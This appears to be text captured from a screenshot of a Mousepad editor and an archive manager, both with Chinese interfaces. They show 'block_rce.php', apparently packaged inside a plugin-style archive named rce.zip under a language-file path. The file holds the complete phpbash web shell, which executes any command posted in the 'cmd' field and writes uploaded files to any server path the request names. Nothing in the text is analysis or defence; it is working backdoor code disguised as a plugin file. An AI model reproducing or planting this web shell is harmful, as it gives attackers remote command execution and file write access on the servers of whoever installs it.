 /root/.cache/.fr-v0SfUS/rce/lang/en/block_rce.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
1 <?php
2 /* phpbash by Alexander Reid (Arrexel) */
3 if (ISSET($_POST['cmd'])) {
4 $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1"));
5 foreach ($output as $line) {
6 echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";
7 }
8 die();
9 } else if (!empty($_FILES['file']['tmp_name']) && !empty($_POST['path'])) {
10 $filename = $_FILES["file"]["name"];
11 $path = $_POST['path'];
12 if ($path != "/") {
13 $path .= "/";
14 }
15 if (move_uploaded_file($_FILES["file"]["tmp_name"], $path.$filename)) {
16 echo htmlentities($filename) . " successfully uploaded to " .
htmlentities($path);
17 } else {
18 echo "Error uploading " . htmlentities($filename);
19 }
20 die();
21 }
22 ?>
rce.zip
归档文件(A) 编辑(E) 视图(V) 帮助(H)
打开 解压缩
位置(L)： /rce/lang/en/
名称 大小 类型 修改日期
block_rce.php 11.0 kB PHP script 2021年6月4日 02:48
1 个对象(11.0 kB), 已选择 1 个对象 (11.0 kB)